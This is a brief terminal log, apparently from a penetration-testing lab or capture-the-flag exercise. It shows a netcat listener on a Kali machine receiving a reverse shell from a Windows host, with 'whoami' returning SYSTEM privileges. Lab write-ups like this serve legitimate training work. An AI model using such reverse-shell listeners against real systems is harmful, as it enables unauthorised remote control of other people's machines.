 (root㉿kali)-[~]
# nc -nvlp 9003
listening on [any] 9003 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.11] 49398
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\tolis\Desktop>whoami
whoami
nt authority\system
C:\Users\tolis\Desktop>